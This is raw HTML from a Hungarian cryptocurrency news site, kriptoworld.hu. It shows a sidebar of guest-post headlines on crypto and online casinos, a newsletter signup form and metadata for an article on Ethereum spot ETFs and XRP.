.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-69289","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3345";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "669";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="e7c24e7676" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_1s5l9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1s5l9"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_khvx9" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_khvx9"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2024-05-30T14:00:26+02:00"><meta itemprop="dateModified" content="2024-05-30T09:26:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etfswap-min.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
